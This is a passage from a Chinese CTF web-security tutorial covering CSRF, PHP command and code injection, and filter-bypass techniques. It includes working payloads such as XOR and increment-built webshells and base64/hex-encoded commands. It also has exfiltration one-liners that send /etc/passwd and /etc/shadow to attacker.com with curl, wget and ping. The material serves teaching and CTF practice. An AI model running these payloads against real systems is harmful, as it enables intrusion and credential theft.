SSRF漏洞的本质是服务器过度信任用户提供的资源标识符(如URL、IP地址等),未严格验证其合法性,导致攻击者可操纵服务器向非预期的目标发起网络请求,从而绕过安全边界,访问或攻击受限资源。所以只要服务器会替用户去访问URL,就可能会存在SSRF漏洞。
SSRF漏洞在实际运用中通常并不会单独出现。往往是需要先利用SSRF漏洞对内网进行探测和渗透,在获取信息后,利用RCE漏洞在各类内网服务器上执行远程命令,或是利用sql注入攻击内网数据库等等,可以说SSRF漏洞的利用就像开启大门的钥匙,或是进行下一步攻击的跳板,因而在实际攻防过程中,SSRF往往是其他漏洞利用的前置条件。
六、CSRF跨站请求伪造
CSRF (Cross-site request forgery)跨站请求伪造,也被称为One Click Attack或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用,即攻击者诱导已登录某网站的用户,在不知情的情况下向该网站发送恶意请求的攻击方式。其核心是利用浏览器自动携带的凭据(Cookie、Session、Token 等),让目标服务器误以为请求是用户自愿发起的。
简而言之,是攻击者通过欺骗用户的浏览器去访问一个用户此前认证过的站点,并在用户不知情的情况下执行一些非法操作和非法请求(如发邮件,发信息,甚至资产操作)。由于浏览器之前认证过用户身份信息,所以被访问的站点会认为这是用户本人的真实操作,从而达成CSRF攻击。
6.1 CSRF漏洞原理与挖掘
6.1.1 CSRF漏洞原理

从上图以及定义中的描述不难看出,想要实现CSRF攻击,对于被攻击的用户而言有以下两个必要条件,即登录受信任站点A,并在本地生成Cookie。且在不登出A的情况下,访问危急站点B。
除此之外,CSRF攻击之所以能够成功,其本质原因是重要操作的所有参数都是可以被攻击者猜测到的。因此,攻击者只有预测出URL的所有参数与参数值,才能成功地构造一个伪造的请求;反之,如果无法预测,则攻击者将无法实现CSRF攻击。
综上,总结出如下四点CSRF漏洞的原理:
-
用户已登录受信任目标站A。
-
用户在不登出A的前提下,访问攻击者站点B。
-
目标站A对关键操作仅通过Cookie或Session鉴权,缺少额外校验。
-
攻击者能够预测或构造请求参数,无不可预测的Token。
6.1.2 CSRF漏洞挖掘
那么如何判断是否可以进行CSRF攻击呢?
最简单的方法就是利用burp抓取一个正常请求的数据包,如果没有Referer字段和token,那么极有可能存在CSRF漏洞。如果有Referer字段,但是去掉Referer字段后重新提交,发现该提交仍然有效,即服务器不对Referer字段进行校验,那么基本可以确定存在CSRF漏洞。

随着对CSRF漏洞研究的不断深入,不断涌现出一些专门针对CSRF漏洞进行检测的工具,如CSRFTester,CSRF Request Builder等。使用CSRFTester进行测试时,首先需要抓取我们在浏览器中访问过的所有链接以及所有的表单等信息,然后通过在CSRFTester中修改相应的表单等信息,重新提交,这相当于一次伪造客户端请求。如果修改后的测试请求成功被网站服务器接受,则说明存在CSRF漏洞,此款工具也可以被用来进行CSRF攻击。
6.2 GET型CSRF
GET型CSRF,即目标动作由GET请求完成,由URL携带全部参数。当浏览器遇到 <img>、<iframe>、<script> 等资源标签时,会自动携带该域的Cookie发起GET请求。因此GET型CSRF的攻击成本极低,受害者只要访问攻击页面即可。给出一个示例,假设某银行的转账接口设计为GET类型,其形式如下:
https://bank.example/transfer?tohacker&amount=10000此时攻击者的站点里有一段html代码如下:
<img src="https://bank.example/transfer?to=hacker&amount=10000" width=0 height=0>如果此时受害者正在访问银行网站,而后访问了攻击者站点,则会发现账户立即少了10000元。而流程仅仅只是受害者在已登录状态下打开了攻击页,由浏览器自动发起请求,完成转账。
6.3 POST型CSRF
在CSRF攻击流行之初,曾经有一种错误的观点认为CSRF攻击只能由GET请求发起。因此很多开发者都认为只要把重要的操作改成只允许POST请求就能防止CSRF攻击。这样错误观点形成的原因主要在于,大多数CSRF攻击发起时,使用的HTML标签都是<image>、<iframe>、<script>等带“src"属性的标签,这类标签只能够发起一次GET请求,而不能发起POST请求。
然而对于很多网站的应用来说,一些重要操作并未严格地区分GET与POST,攻击者完全可以尝试使用GET来请求表单的提交地址。在PHP中,如果使用的是$_REQUEST,而非$_POST获取变量,就会出现这个问题。如以下表单:
-
<form action=" / register" id="register" method="post" >
-
<input type=text name="username" value="" />
-
<input type=password name="password" value="" />
-
<input type=submit name="submit" value="submit" />
-
</form>
攻击者完全可以尝试构造一个GET请求进行提交,若此时服务端未对用户的请求方法进行限制,则这个请求会直接通过,那么问题又回到了6.2节中GET型CSRF攻击的手段。
http://host/register?username=test&password=passwd如果服务器端已经区分了GET与POST,即浏览器不会自动发送POST请求,此时就需要借助隐藏表单+JavaScript实现,即在一个页面中构造表单,然后使用JavaScript自动提交这个表单。比如,攻击者在www.b.com/test.html中编写如下代码:
-
<form action="http://www.a.com/register" id="register" method="post" ><input type=text name="username" value=""/>
-
<input type=password name="password" value=""/><input type=submit name="submit" value="submit"/></ form>
-
<script>
-
var f = document.getElementById ( "register");
-
f.inputs [0].value = "test";
-
f.inputs [1].value = "passwd" ;
-
f.submit ();
-
</script>
攻击者甚至可以将这个页面隐藏在一个不可见的iframe窗口中,那么整个自动提交表单的过程对于用户来说将是完全不可见的。
除以上GET型与POST型两类CSRF攻击方式以外,还有多步CSRF、Clickjacking-Assisted CSRF等多种类型的CSRF攻击,在此就不做详细阐述,感兴趣者可自行收集资料研究。
6.4 小结
CSRF攻击同上述XSS漏洞攻击一样,都存在巨大的危害性。在CSRF攻击中,攻击者完全盗用了你的身份,以你的名义发送恶意请求。而可怕的是对服务器来说这个请求是完全合法的,但是却完成了攻击者所期望的恶意操作,如以你的名义发送邮件、发送消息,盗取账号,添加系统管理员,甚至于资金交易等等。
尽管CSRF看起来有些像XSS,但其本质与XSS完全不同,XSS利用的是站点内的信任用户,而CSRF则通过伪装成受信任用户请求受信任的网站。

详细梳理上图中二者的攻击流程,即可知二者的异同。首先共同的步骤是,浏览器登录A站,获得本次会话的Cookie,而后访问攻击者页面或点击恶意链接,对于CSRF而言,此时页面里暗藏对A站的合法请求,由于浏览器自动带Cookie,则A站将直接执行。而对于XSS来说,页面返回的脚本在A站域下执行,先利用脚本偷Cookie,再发目的请求。梳理完流程后,下面将用一张表展示二者的区别:
| 维度 | CSRF | XSS |
|---|---|---|
| 核心 | 浏览器误把跨站请求当成同站请求 | 浏览器误把攻击者脚本当成站点脚本 |
| 信任边界 | 浏览器自动携带 Cookie(信任源) | 浏览器执行脚本(信任代码) |
| 触发点 | 任何能发起http请求的标签/脚本 | 任何能回显用户输入的位置 |
| 典型载体 | <img src>、<form>、Fetch/XHR | 搜索框、评论区、URL 参数、HTTP 头 |
| 是否需要脚本 | 不需要 | 必须注入脚本 |
| 权限来源 | 浏览器自带的Cookie/Token | 脚本在目标域内执行,等同用户 |
| 能否读响应 | 默认不能(受 SameSite/CORS 限制) | 可以任意读写页面、Cookie、LocalStorage |
| 能否持久化 | 只能一次请求 | 存储型XSS可长期驻留 |
七、RCE漏洞与联合执行
这一章的题目很宏大,因为RCE漏洞是一个很重要的且可学内容很丰富的一块知识点。首先讲讲RCE漏洞的定义,RCE(Remote Code Execution,远程代码执行)漏洞是指攻击者能够通过漏洞在目标系统上远程执行任意代码或命令的漏洞类型。这类漏洞通常允许攻击者绕过系统的正常权限控制,直接以系统权限(如root或Administrator)执行恶意操作,危害性极高。
命令的联合执行是指利用命令分隔符或组合符把多条操作系统命令一次性注入并顺序执行的技术。其核心是:把用户可控的输入拼接进系统 shell 调用后,再插入分隔符,使原命令结束后立即继续执行攻击者追加的命令,从而突破原本只打算执行单一命令的限制。而在CTF web题目中,渗透又是很关键的一个知识点,因此RCE漏洞的利用与命令的联合执行是一个合格的web手必备的技能。
7.1 常见RCE漏洞函数
没有一个函数在诞生时是为了漏洞而生的,在Web应用开发中为了灵活性、简洁性等会让应用调用代码执行函数或系统命令执行函数处理,若应用设计者对用户的输入过滤不严,就容易产生远程代码执行漏洞或系统命令执行漏洞。
7.1.1 代码执行漏洞
顾名思义,代码执行漏洞(Remote Code Execution, RCE)是指攻击者通过注入恶意代码,使目标系统在未授权的情况下,通过注入恶意代码(如PHP、Python等的脚本)在目标系统中进行执行。这类漏洞通常出现在应用程序或系统未对用户输入进行严格过滤或未正确调用外部程序时,其可能导致服务器被完全控制。下面介绍几种常见的代码执行漏洞函数:
- eval():将字符串作为php代码执行;
- assert():将字符串作为php代码执行;
- preg_replace():正则匹配替换字符串;
- create_function():主要创建匿名函数;
- call_user_func():回调函数,第一个参数为函数名,第二个参数为函数的参数;
- call_user_func_array():回调函数,第一个参数为函数名,第二个参数为函数参数的数组;
- 可变函数:若变量后有括号,该变量会被当做函数名为变量值(前提是该变量值是存在的函数名)的函数执行;
7.1.2 系统命令执行漏洞
系统命令执行漏洞(Command Injection)是一类RCE漏洞的统称,即攻击者在目标系统上执行任意操作系统命令。通常由于应用程序未对用户输入进行充分验证或过滤,导致恶意命令被注入并执行。这类漏洞常见于Web应用、API接口或系统服务中,其同样可能导致服务器被完全控制。接下来同样介绍几种常见的系统命令执行漏洞:
- system():能将字符串作为OS命令执行,且返回命令执行结果;
- exec():能将字符串作为OS命令执行,但是只返回执行结果的最后一行(约等于无回显);
- shell_exec():能将字符串作为OS命令执行;
- passthru():能将字符串作为OS命令执行,只调用命令不返回任何结果,但把命令的运行结果原样输出到标准输出设备上;
- popen():打开进程文件指针;
- proc_open():与popen()类似;
- pcntl_exec():在当前进程空间执行指定程序;
- 反引号``:反引号``内的字符串会被解析为OS命令;
7.2 RCE绕过
在实际运用场景中,题目或渗透环境有时并不像上一节中选择并使用某个函数那样简单,此时就需要我们用到 RCE 绕过手段。RCE(Remote Code Execution,远程代码执行)绕过是指攻击者通过各种技术手段规避安全防护措施,实现在目标系统上执行任意代码的行为。常见场景包括绕过输入过滤、禁用安全函数、利用解析差异等,最终达到控制服务器或应用程序的目的。下面对常见的几种进行介绍:
7.2.1 管道符
管道符常用于两个命令串的联合执行,通常有以下几种方式,可以根据不同的题目条件使用不同的管道符进行命令拼接与联合执行。
| 管道符 | 实例 | 描述 |
| ; | A;B | 无论A是否成功执行,B都会执行 |
| & | A&B | 无论A是否成功执行,B都会执行 |
| && | A&&B | 当A成功执行时才执行B,否则只执行A |
| | | A|B | 将A的标准输出作为B的标准输入 |
| || | A||B | 当A执行失败时才执行B,否则只执行A |
7.2.2 空格绕过
空格绕过是一种常见的安全漏洞利用技术,攻击者通过插入特殊空格字符或编码方式绕过系统对空格的过滤机制。在本文3.2.1节的末尾中,简单介绍了空格绕过的方法,除此之外,还有以下这些常见的空格绕过方法:
| 以下字符均可代替空格 | ||
| < | <> | %20(即space) |
| %09(即tab) | $IFS$9 | ${IFS}或$IFS |
7.2.3 反斜杠绕过
反斜杠绕过是一种利用反斜杠字符(\)干扰或欺骗系统过滤机制的技术,常见于安全测试、代码注入或数据清洗等各类web安全渗透场景。其核心是通过插入反斜杠改变原始字符串的解析逻辑,从而绕过某些限制。
-
//例如cat、ls等命令字符被过滤,此时可以尝试使用\绕过
-
c\at flag
-
l\s
7.2.4 引号绕过
引号绕过是一种在编程或网络安全领域中用于规避输入验证的技术。与反斜杠绕过类似,二者都采用了字符串拼接的方式来分割命令,使得过滤系统无法识别原始字串而在执行时又能被顺利还原。
-
//如cat、ls被过滤
-
ca""t /flag
-
l's' /
7.2.5 取反绕过
取反绕过是一种常见的代码或逻辑绕过技术,通常用于绕过某些限制或验证条件。通过使用逻辑非(NOT)操作符或其他取反手段,可以改变原有条件的判断结果,从而实现绕过。
-
//取反传参
-
-
-
$a = "system";
-
$b = "cat /flag";
-
-
$c = urlencode(~$a);
-
$d = urlencode(~$b);
-
-
//输出得到取反传参内容
-
echo "?cmd=(~".$c.")(~".$d.");"
-
7.2.6 异或绕过
异或绕过是一种常用于安全测试和渗透测试中的技术,主要用于绕过过滤或检测机制。某些场景中的安全机制会过滤一些特定关键词(如“admin”)。此时可以通过异或运算生成等效的字符串,可以绕过检测。
-
//异或php脚本
-
-
$a='phpinfo';
-
for ($i = 0;$i <strlen($a);$i++)
-
echo '%'.dechex(ord($a[$i])^0xff);
-
echo "^";
-
for ($j=0;$j<strlen($a);$j++)
-
echo '%ff';
-
-
//输出:%8f%97%8f%96%91%99%90^%ff%ff%ff%ff%ff%ff%ff
-
-
-
-
-
-
//给一道简单例题,flag再phpinfo()中,需要执行php命令:phpinfo();
-
show_source(__FILE__);
-
$mess=$_POST['mess'];
-
if(preg_match("/[a-zA-Z]/",$mess)){
-
die("invalid input!");
-
}
-
eval($mess);
-
//构造payload,字符串phpinfo异或结果为"0302181"^"@[@[_^^"
-
mess=$_="0302181"^"@[@[_^^";$_();
7.2.7 自增绕过
自增绕过是一种利用编程语言中自增(++)或自减(--)运算符的特性,通过特定操作绕过某些限制或实现非常规逻辑的技术。自增运算符分为前置(++i)和后置(i++),前者先自增后返回值,后者先返回值后自增。
-
//自增payload,assert($_POST[_]),命令传入_
-
-
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);&_=phpinfo();
这段 PHP 代码是一段典型的无字母数字构造 Webshell 的示例,主要利用了 PHP 的弱类型特性、字符串自增和变量函数调用来实现绕过。 其核心思路是:
利用 PHP 弱类型,对非数字字符串做自增操作,会将其当作 ASCII 码递增(如 'A'++ ⇒ 'B')。 再通过构造 $_ = @$_ ,可以把空数组转成字符串 'Array',再取某个字符作为起点,就能用自增生成任意字母。
完成第一部后,开始构造变量名。把自增得到的字母拼接成字符串 _POST,然后用 $$ 把它当成变量名,即 ${'_POST'},从而拿到超全局数组 $_POST。
最后实现变量函数的调用,把字符串 assert 同样用自增构造出来,然后 $assert($_POST[_]),以此来实现任意代码的执行。
7.2.8 黑名单绕过
黑名单绕过是一种规避安全机制的技术手段,指攻击者通过变形、混淆或利用未被检测的漏洞,绕过系统预设的禁止规则(黑名单)。黑名单通常包含已知的各类恶意输入(如SQL注入语句、XSSpayload等),而绕过方法则针对黑名单的局限性设计。下面举几个例子:
-
//变量拼接,拆分关键字。如flag被过滤时
-
将:
-
cat /flag
-
替换为:
-
b=ag;cat /fl$b
-
-
//读取根目录
-
eval(var_dump(scandir('/'););
-
//读flag
-
eval(var_dump(file_get_contents($_POST['a'])););&a=/flag
-
-
-
-
//等效于打开ls目录下的文件
-
cat `ls`
-
-
//_被过滤,php8以下,变量名中的第一个非法字符[会被替换为下划线_
-
N[S.S等效于N_S.S
-
php需要接收e_v.a.l参数,给e[v.a.l传参即可
-
-
//php标签绕过
-
phpinfo();
7.2.9 base及hex编码绕过
在本文第一章介绍php弱类型相关知识时,1.3节中对进制绕过做了简单介绍,其中提到当出现敏感数字串时可以采用hex编码绕过,在本节中,将针对 RCE 对base及hex编码做更加深入的介绍:
Base编码绕过是一种利用Base64、Base32等编码方式对恶意代码或敏感数据进行编码,以规避安全检测的技术。由于编码后的字符串看起来像普通文本,可能绕过基于关键字的过滤系统。常见的Base编码包括Base64、Base32等。Base64编码将二进制数据转换为ASCII字符,常用于HTTP传输或数据存储。攻击者可以将Payload编码后嵌入请求,绕过WAF或IDS的检测。解码通常需要在目标系统上执行,因此攻击者完全可以结合其他技术实现攻击。例如,在SQL注入中,将注入语句先进行编码后再发送,由服务器进行解码操作后进而执行恶意查询。
-
//base64编码绕过,编码cat /flag,反引号、| bash、$()用于执行系统命令
-
`echo Y2F0IC9mbGFn | base64 -d`
-
echo Y2F0IC9mbGFn | base64 -d | bash
-
$(echo Y2F0IC9mbGFn | base64 -d)
-
-
而Hex编码绕过是将数据转换为十六进制表示形式,以混淆原始内容。这种编码方式最为简单直接,但却能很有效地隐藏关键字符(如单引号、空格等),常用于绕过简单的字符串匹配检测。在Web攻击中,Hex编码常用于SQL注入或XSS攻击。例如,将' OR 1=1 --转换为Hex形式0x27204f5220313d31202d2d,可以绕过很多过滤规则。许多数据库包括MySQL支持直接解析Hex字符串,从而使得攻击载荷生效。Hex编码也用于文件上传绕过,将恶意脚本的扩展名或内容转换为Hex,规避黑名单检测。部分系统会自动解码Hex内容,导致安全检查失效。除此之外,将敏感命令编码为Hex也用于RCE中的绕过:
-
//hex编码绕过,编码cat /flag,| bash用于执行系统命令
-
echo '636174202f666c6167' | xxd -r -p | bash
7.2.10 正则匹配绕过
正则匹配绕过是指通过构造特定的输入,使得原本用于验证或过滤的正则表达式无法正确匹配预期模式,从而导致安全漏洞或功能异常。当特定字串被过滤时,我们可以尝试使用通配符 * 匹配任意字符或任意长度的字串,或使用通配符 ? 来匹配单个字符。除此之外,可以用使用字符类扩展如通过[a-z]或[0-9]匹配特定字符范围。
-
//如flag被过滤
-
cat /f???
-
cat /fl*
-
cat /f[a-z]{3}
7.2.11 命令替换
当我们在题目中遇到cat命令被过滤时,还可以考虑替换与cat命令具有相类似功能的其他命令,例如:
| tac | 与cat相反,按行反向输出 |
| more | 按页显示,用于文件内容较多且不能滚动屏幕时查看文件 |
| less | 与more类似 |
| tail | 查看文件末几行 |
| head | 查看文件首几行 |
| nl | 在cat查看文件的基础上显示行号 |
| od | 以二进制方式读文件,od -A d -c /flag转人可读字符 |
| xxd | 以二进制方式读文件,同时有可读字符显示 |
| sort | 排序文件 |
| uniq | 报告或删除文件的重复行 |
| file -f | 报错文件内容 |
| grep | 过滤查找字符串,grep flag /flag |
7.2.12 回溯绕过
PHP的正则表达式引擎(PCRE)在匹配过程中存在回溯机制,当复杂正则模式遇到长字符串时可能耗尽预设的回溯限制(默认100万次)。因而可以通过构造特定字符串来触发超限,进而导致匹配失败:
-
//php正则的回溯次数大于1000000次时返回False
-
$a = 'hello world'+'h'*1000000
-
preg_match("/hello.*world/is",$a) == False
7.2.13 无回显RCE
无回显RCE漏洞指的是执行命令后无法直接获取输出结果的情况,此时可以考虑数据外联或将结果进行外带:
①DNS外带数据,通过构造特殊命令触发DNS查询,将执行结果通过子域名传递到可控DNS服务器。例如Linux下使用dig或nslookup:
curl http://$(whoami).attacker.com
ping -c 1 `id`.attacker.com
②HTTP请求外带,利用curl/wget等工具将命令结果发送到远程服务器:
-
curl http://attacker.com/?result=$(cat /etc/passwd|base64)
-
wget --post-data="$(ls -la /)" http://attacker.com/collect
-
③时间延迟盲注,通过命令执行时间差判断条件是否成立:
-
sleep $(grep -c root /etc/passwd)
-
if [ $(id -u) -eq 0 ]; then sleep 5; fi
-
④文件写入+外联,将结果写入文件后触发外联:
find / -name *.php > /tmp/res.txt && curl -X POST -d @/tmp/res.txt http://attacker.com
⑤ICMP/TCP数据外带,利用ping或nc等工具通过非HTTP协议外传数据:
ping -c 1 -p $(head -c 32 /etc/shadow|xxd -p) attacker.com
7.2.14 无字母数字RCE
无字母数字 RCE是一种利用有限字符集(不包含字母和数字)来实现远程代码执行的技术。这种技术常用于绕过 Web 应用的安全过滤机制,特别是在输入被严格限制为某些特殊字符的情况下,属于常见的CTF web题目中较难的RCE考点。
无字母数字RCE可以通过本节中6.2.5取反绕过、6.2.6异或绕过、6.2.7自增绕过三种方法实现绕过,在相应小节尤其是6.2.7自增绕过中进行了详细阐述,下面再多介绍一种临时文件上传的方法。在PHP中,可以利用短标签 <?= 和临时文件进行命令执行。上传一个包含短标签的临时文件,通过文件包含或直接访问触发执行。
-
`$_GET[0]`;
-
临时文件可通过/tmp/或/var/tmp/目录生成,文件名通常为随机字符串。通过文件包含漏洞或直接访问临时文件,传入参数执行命令,以此来实现无字母数字RCE。
-
include('/tmp/uploaded_file');
-
7.3 反序列化漏洞与POP 链
之所以在本章的开头中说到RCE是一个很宏大的题目,其原因就在于其中的内容以及知识点包罗万象。首先先简单阐述反序列化漏洞、RCE漏洞与中间件漏洞三者之间的关系,反序列化漏洞是一种漏洞触发机制,而RCE则是漏洞危害结果,中间件漏洞则是漏洞所处层次,但是三者经常在场景中重叠出现。其原因在于,Java、PHP、Python 的反序列化入口一旦可控,借助现成的 gadget 链(Commons-Collections、Fastjson、POP 链等)就能直接触发 Runtime.exec、system()、JNDI 注入,使得反序列化漏洞天然通向 RCE。而 WebLogic、JBoss、Dubbo、Redis、ActiveMQ 等为了“热部署”“集群通信”大量依赖 Java/二进制/JSON 序列化协议(T3、IIOP、RMI、Hessian、RESP),这些协议默认就监听全网端口,且拥有完整、高权限的运行时环境,成为攻击者首选的反序列化入口,这又使得反序列化漏洞与中间件漏洞高度关联。因此,本文将重点对反系列化漏洞中的原理进行阐述,并举一些相对简单的例子,计划在后续的博文中,在中间件漏洞与安全中对各类典型的反序列化漏洞进行详细的阐述。
7.3.1 反序列化漏洞
